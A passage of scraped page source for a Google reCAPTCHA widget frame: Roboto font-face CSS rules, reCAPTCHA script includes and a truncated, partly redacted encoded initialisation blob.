  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="qGxECpb7raGNb2BKOOT2PA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="qGxECpb7raGNb2BKOOT2PA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="qGxECpb7raGNb2BKOOT2PA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\[base64]/w6vCqWbConLDmMOsw7E3W8KRWsK4OkjClDU7w5HCm8Ouwr5jw6vDtcKAwoDDvnQqNcOAwrHCr8Kow51CYcO4U1XCmMO+IwLDv8KWf8K0SUdwUW1Aw54YY3pURMOJfsK/w4bCrsKVw5YGX8KLQcKeAyJfJsKmw4zDuVPDq0HCvkTChGpgE8KwZsOew6Jzw40pwo1rICnCu8KgaQfDvsKAasKuw45lw7htPcK0w4HCvsO0wrbDigHDvsKmw5LCscK8WH/[base64]/DjGvCscKuwqQAw712HcO0w5AsV0kmUztlw5QyRjPDjHA/[base64]/wprCgsOFw6jDjsOCw4kpw7/DnsKwwr9iw7TDh8OBwqjCgcOhYAY3w77ChsOUw7DDhH8BZi9Bw7nDu8O4ImrDpGXDtsOdcHrDp8OOesKwwrjDkcOpw63CpMKKwo0gw4UIwpJew7/DpkjCjUDDhEzDn8Kvw4LDsSxzwoBSasKgF8KqN8OfwrHCusKfUMKQwqFFBW8rCsKhKcOSw44uwpB6V8KlwpUUdAVyw7BlV8K1wr8yw7bDg3lNWkDDpcOxwqfCl8OtBRrDnMOYwr9rw7s6w5JoD8OOPEJ0HMOsU8O/G8OQJT/CsWg6wonDg3c/[base64]/DvVXCmMKcwo3ClcKnacOVw5XCoErDnMO4YMKES3UaSDoCNcKMwprCkQwdw6fClVfCqBDCrwVww6bDnsKcw7ZmNXUhwpHCuV7DlcKWB0wpwrVbYsKew5kxwpBjw5TDumHDgAhyw7k9w70xwo/DmsOEwonDgcKDw6YJK8KRw6LCuQzDhMOVaVzDpnTCpcK/[base64]/CjVjCilFcw7nDpAkACFzCtFllwoLCvWDDv0PDrsKPRkA+w6bCqCjDtzvDnMKBw4zCisK1w5RjwrVNMwTDgVs7w6bCnsKlIsKewo/CtcKDwoEiKsOqJ8K+wolqw4sBVTEUbjzDuMO9w73DsS3CjmLDm2rDnkAzdmc2UR7CrcKvY2o2w4vCi8KCwoBXDsOFwpUGZgTCrGMsw7/[base64]/wq7DtkzCvsO5w68hQW9vw4LCmsOwwosWw7PDhE/DugTDskVtw4jDrMKxw7vDi8OYw4zCrzQAw41tZsOcCGvCowTDiUQcwoY1J2FDFcK8wohpC1UGQV/Crg3Cp8KLOcKFT3vCoiEDwo9Fw7LDgVRjw4McRSfCmcOcwo9ow6HDpcOGfl8BwqbDosKDw6x8cMO/w4xyw7XDisO5woYuw7tUw7zCjsKMLyvDtkfCksO7YUBIwoxIMHPCqMK1L8KUw7hKw5Ffw4/Dv8KEw7NkwqjCvMKGw4fCk0t0ZwzCgcK8wpnDgWZLw4Z/wpXCrXlDw6jCjFzDoMOkwrN1wonCqcO2wqUUI8OfBcO/w5PDvcKZwrhDbVIMw5Fgw53CoALCsB5RHjIGJS/Dr8KRZMOmwr5RCMKUTsOFT28Wf8OKczknwpw/w6ggZcOqTMOuw7/DuGLChytZRsKWwrfCl0EkeMO7LsO+aiQyw5fDucKGHE3Dn8Ocw705Xy3Dg8KEw7pSDcKpYg3DmXtMwpRKwrHDp8O0dsKowqTChMKlwp/Csi9Sw6zCqsOrHG3DncKQw6paJsOAJQ8Hf8OOYMOOwp/[base64]/CkxMWP8OdBzhpQcKaw4PDqsOKw7fDnms1R8KEJ8KdEcO5wowDAcKcLMK5wp3CkWrCrsOUwpZ6wqXCqCMzEnjDjcO/w5hjBE19w5hZw50mV8KLw7DCj3sOw54oMwDDksKHw65Tw7/DocKDX8KDYjQAAHR/[base64]/A8OjfsO8KEPCp1VRO8KQeizDgMO4Ky3CtcKDw6PDu8OXDcOOwqHClFzCksOUwqbDhz3DlRHCiMOwR8OEw7cvVkhxwpoOUEYww7bCt8Kqw7bDq8KkwrXDhcK/woFfVsO6w4DDlcONw7E/[base64]/wrfCtMKLwrZXbMO2X8KFwpcMwpDCgMKGY3TDksKAw7jCp1cvwo0DY8K1wqZjc0vDmsKyOkdbw4bCuXthwqjDlm/CigvDohvCs2Newr3Dp8Kewr/Ci8OfwrkEEsOve8KIF8K3LWPClsKiERxvwqfDm0RHw7kbLSJfDXZTwqHDlMOqwrzCp8KXwoxUw7MtTwcrwr54fT7Cr8Ogw7fCmcK1w7LDsxjDkGwpw5jCtcOpBsOTbAjDlHzDvGfCtsKXRTwPai/[base64]/YkPCtyBGw67CtxjDmMOxa8KfXsKpfSLCpcK4TDPDrU03b8KRasO+w6ERw7NedA10wo1rw50YYcOMMcKLwqd2TcOzw6/DosKNHgh4w4JFw6nDsgd3w5HDrMKQTxnDuMK0w7gvI8OLGsKTwo3Dq8OwWMOQRCFUwpxsIcOJXsKQw7/Dsz9IwqVDGwRHwoXCqcK3AMOmwoAkw5vDssK3wqvCgT5AH8K/W8OjBjfDpn/CrMOpw73Cv8KnwqzCi8OuWW8fwpZxTnddG8OPJy3CtcK/CMKlXMKCw5bCkkDDvzwzwp5Gw6RDwofDtmZhA8ORwrfDq0pGw7xqRMK0wqnCvcO9w6hSCcK/Oxt3wrvDjMKxZsKMVcKpEMKqwqEVw67Dll8nw5JUDhgWw6/DjsOowojCtEN5U8KHw6TDn8KHQMO2QMOIAj9kw7ZHw4nDk8KjwozDgsKrNMOuwrIYwqwGbsOTwqLCp29SbMOmFsK0wp1MCyvDnnLDp1nDlGvDr8K1w7JIw6jDqcKgw6xUHGvCoh/DowdHw5AYbUvCklXCocKdw7BhQnocw43Cr8KDwpjCt8KmPjYCwoAlwrdaJxULYMKacCjDsMONw5/Do8KCwrvDhMO2w6nCmTXDj8KxJA7Cq38nFGkawpLDtcOcf8ObPMKfcnnDhMK9wowHaMK7eVZbWcKmEcKPTwDDmn3DjsOFwq7DrsO9SMKHwr3Ds8K0wq3Dik0rwqJZw7gLJXc2ZSR6wrrDlyDDhH/CgTzCuA/DsCPDmDbDtcO2w7I7KwzCsXNmCsOWwrMCw4jDkcKTwrwzw4sQP8KGFcOVwr1LJsK/wrjDvcKdw7xlw7law44mwpRhRsOywrpoTTPCoXcxw4jDtiDChMOswq0SMVnCvhZTwqtAw7kJZcO/UMK/w7I9w7ZuwqtMwq1PfhDDlyjCnQTDrAchw5fDmcKJHsOQwozDvMOMwqXDoMK+wpLDiMKXw73DtcO2Im5IKX5zwqLCiBdldMKgB8OgNsODw4ERwr/Cvnh9wrMvwrJQwpRoZGYyw50HX2kBHcKaIMOJGWUxwr7Dl8O3w6vDrkoQdsOsBjrCqsOCEMKYWkjCr8OVwoU6FsOoYcKBw5QgTsOAUcK2wrIVw69WwqDDsMOQwp/[base64]/CsMO6IcKVGsKpB8Oew5Yow5leKX0+GhlLwqUMwqM6w60XNxTDscKQLMO+w45ew5bCjsKrw5TDqWpKwqjDnsKfKsO3w5LChsOqOijCtwHDu8O9w6LCq8OLcsO1MifCs8KBwq3DnATCgsKvPQrCp8Kjc1www5Izw7bClDDDt2/DlsKXw5UQJQbDskzDk8KVYcOBZsOKTsOfUh3Dh213w4ZReMOEJxx/IlRJwpHClMKhEXfDh8Odw6vDiMOvZlk5Bi/DnsOzWsOxCz0JLh4dwoDCghQpw7PDvMOYWDhtw53DqMKrwoRzwowfw5XColVLw4kCFhRTw63DpMObw5HCgX/[base64]/CjsK8f8KfEcObwo0jVHrDtsO9RcKNf8KUwrBJbzxwwonDoQomFsOcwp3DmcKEwpZBw6DCkClCPjBXCcKeCcK0w588wplcScK0UHdzwqLCk3TDmGbCpMKlw4vCiMKBwoUjw6NhFsO/[base64]/DhDbDrWTCuS7DizvDlk3DmsOYwqJqw7zCjMOMwqBpwqpiwo0KwrUJw5TDpcKPfzTDoS/CnCPDn8Ote8OiH8KEBMOZcsOhDsKePDtzXxTCmcKgEMOuwrIPPjkDAsOpwqB/IsO3GMKHO8KTwq7Dp8OxwroFY8OxMSrCmz/DtknCo2HCuWtEwoEVTG0BU8KGwq/DqHfDuBAiw6HCkWzDv8OCe8Khwq1fwpvDhcKewpwrwojCrMOgw4xAw55EwrLDtsOnwpzCrh7DmUnCg8OWUWfCmcKbLcKzwrTCngnCksKkwohMWcKaw4MvBcO8c8KHwqgYLsKgw7bDicOSfTDDsl/[base64]/CnMOPWsOnw7sINcO7AsKNwrrDkT47HMO/QETCuC3DhyxlTsOKwrXCrnF3K8KuwqVJdcO5ZE/Do8KwGsK4FsK4DibCvMOZOMOIGjkgf2jCmMKwPcKDwo4sFTU0w5MbBcKFw4vDtcK1BsKTwpgAWlnDpBXCu1F5cMK8IcO4w6PDlQ7CtMKkEsOuBl7Cm8O/[base64]/DpVQdeHddQMKMJ1dSwohVfMOAwq1+KHNHw7TCpwcqOD5yw6rDucO/BMOZw5JJw5tUw5gPwqbDgFJGOhJ3fC1SJkvCpMOxYyUMPX7DiULDtjfDq8O7M0NOEFMpWMOEwrLDilBAIxkyw4vCnsOQF8Ofw4UgRsONBl4VGVHCqcKhEQXCtjhmT8Kfw5bCnsKgPsK8AMORDTPDscOUwrvDmSXDvEJQTcKvwovCt8OJw7Jhw6oZwp/CokXDixBRA8ONw4PCtcKoNghdUsKxw45/woHDlnXCkcKMYEYMw5QSwq0mY8OZfB0TeMOUbsOgw6TCgzBkwqpCwqjDgmECwpEhw6DDqcKKdsKQw5fDiDM/wrYQBhgcw4fDn8K6w5nDuMKVflbDhGfDjsOdSAhrb3fCmcOBKcOYYk43PionSCPDu8OdE24FAhBUw7/DpWbDgMOXw48Hw4bCjkd+wpE3wog2d1TDrcO8BcOywonCoMKuT8OlecOWODpMHxc4FXZ9w63Co0rDjgU2HhXCp8KoP13CrsKeWE/Dkwk6fsKjcCfDv8KMwpzDnUodacK3OcKwwoUzwonCv8OhYz4hw6TCvsOhwqxpSD7CkcOqw7JRw5bDhMO1N8OUFxRLwr7Dv8O8wqt4w5zCsXnDmzQvfsK0wo4BNj88OMKuB8OJw5LCi8Oawr/[base64]/Ct8KAwq4LOGzDq8OqNcKRw709wpfDmjXCnxXCi14MwqRCw7/CicOywrhJHVXDlsKawrrCphN3w7zDgMKQGMKew67DjhfDlsOAwpPDsMOnwojDnMKDw6nDs3fCj8OBw4M3Ow9pwoPDoMOCw7/DmQ1mHxjCjUNoS8KXFcOiw7DDtsKjwr5WwqJuDsOadx7ClyTDsX7CjsKDPMOLw49KGMOcaMOrwpbCisOiEMOsRMKrw7bCuhsTDcKwdSnCtlzDt3XDml0ywo0MBk/DrMKBwo3CvMK0IcKCDcKtZ8KLPMKbMVdiw6IOcXchwqPCgMOBHDjDo8K9A8OUwpAQwpcEd8O1wprDicKXJMOHGA/[base64]/wrDDv0zCvMKuwr1zYkHCqD7Dn2XCnCXDq8OhwoZawrbClyFNNcKncSfDvRM3My/CqGnDncORw7jCpMOtwqPDohXCsAwWecOEwq/CksOQQMKfw6Rgwq7DlcKYwqNxwrJJw7FaIsOvwpJ9dMObwqQkw5toOcKMw7luw6fDnVRDwprDqsKoanPCrDtuMw/CnsOxPcKNw4TCvcO1wpAQD3nDtcOXw4DCj8KpeMK+cATCtWxAw75sw47CgcKnwoXCvMKrBcKXw6Y1wpA/[base64]/[base64]/eEPCvMK+XDQHfh4qG8KTYsKvPcKZwpJOHzLCum3CrGDDmMO/w7hxQBbDgsKBwpPClMOxwr/Dr8O4w4J5YsK9PjUIwpfCtsK2RgzCkFBqbMKIJGrDv8KzwptlDsO4wqxkw5zDv8ObPD4Iw6zDr8KKAUI7w7TDixfDpFTDs8O/[base64]/wpHDnBzCm8KGw63DusOrwq4Qw6TDrMK6Sz/[base64]/ChsO5PMKsw7zDggDDrcKxBsOsAGNpasOXTsOlPBg2XMO8GsKUwrnCpMKPwpfDvyhww7hVw4/[base64]/ChsKVLcK6wrPClWM8w7tQVmfCscKAwoUewpdEXU1Sw5TDlFlVwq5/wpfDhwIuIDQnw7gAwr3ClGQKw5Fuw6/CtHTDtcOaCcOyw7XCj8K/bsOrwrJTR8O7w6E3wrYww6fCi8O4Cmt2wobClMOdwpgow63CoA3DucK8PhnDqxZHwofCjMKqw5JMwoNKe8OBXBxsHl5oIcKZOMKUwr1/ehfCuMOKVlrCkMOJwqjDmsKUw7IyTsKJDcODKcKsdw5mwoQJAATDscK3w4I1woYCY1IUw77DoUvCncKZw59dwoZPYMO6T8KJwrg/[base64]/Cg8OML8OsJMOkAhHCmhcJGcKhwr7CmMO6wpQSw5fCtMKOecOeFkA+DMO/[base64]/[base64]/CjDbCnExbWCTChcKmYWnDpg0YdmnDgj8vwoZKKcKXUE/[base64]/[base64]/DqsKMVUUiwrkcwoIuAcOow6tew4rDgsKaFg0WT11GaC0BJR7Dj8O5B3FCw6fDisOTw4jDo8OIwo1jwrrCmsOOw63DgsKtKWFuw6JmKMOLw43DvA/[base64]/V19GwoQlw4LDiHdHBjXDvhPDjMOeHsKOwrbDs3JQO8KfwppoKMKrOwrDo3UMHmAnHn/Ck8KYw5PDtcKnw4nCucOnUMOCWk0Yw7/DgV1LwpQQH8KEa2/CqcOmwonCrcOww6XDnsOtJsKzL8Ovw4jCtgnCusKkw5gPb1pIw53DiMKVLsKKC8K6MMOsw6sFGVE5QAFZVGXDvwrDnV7CpMKGw67CsE7DhMKSYMKBZMO/FCcdwrg4EEkZwqApwrfCgcOawr1xVXLDm8OiwonCsFvDssKvwopMZsOkwqNtWsOnOGPDujhUwpYmU17Co33CnAjCqsKuKsKZJC3Dh8OPwq/CjW1Uw6DDjsOowoDCt8KkQsO2eQpLEcKNwrtuFxjDpkPCq1TDo8OFKFMhwpxTdAJCTsKmwo/CtsKsV1LCnQIbQS4iImDCn3QxKjLCqXzCqzFDJhzCrMOEwp7CqcKfwpnCqzYew7bCisOHwpIOGMOnBsOYw4sew5Nhw4XDtcOpw7xWGAFdUMKMCX4Sw6Buw4JoZD5jaBHCkVPCq8KPwp9COSwaw4HCqcOIw4Jyw7nCncOiwqwaXsKXTHvDjyoOUXHDn2/DvMO8w79RwrhIeAhqwp/CmD9lQWd2Y8OUw6bDhB7DksKRHcOBFkV4d2HDmhjCrsOiwqPChDDChcKCB8Kuw6N3w4TDmMOXw75wJMO6PcOAwrPCtidGSQXDjgbCh3DDk8K/W8O1fiEFwoNEDm3DtsKaC8KnwrQJwqszwqpGwpLDkcOUwqDCoXtMLHXDtsKzw6XDpcKJw7jDmTZyw41Ow5/DviXDn8OhTMOiwobCnsKdBMOmSEcqTcOdwozDjEnDosKSR8KQw7k9wpEZwp7DhcOow7/DuEPCn8KmDsKew6jDm8ORfcOCwrsSw6JLw59kHsO3w516wpYpamDCrU7DoMO7UMOQw5PDtU7CpztUc3bDhMOrw7bDu8OLw6zCnsOPwp7DszXCnWkSwo9IwpfDgsKywrnDm8OTwovCjyjDvcOCLQ1ebylHw6PDtCrDgsKQIsO9CMOHwofClM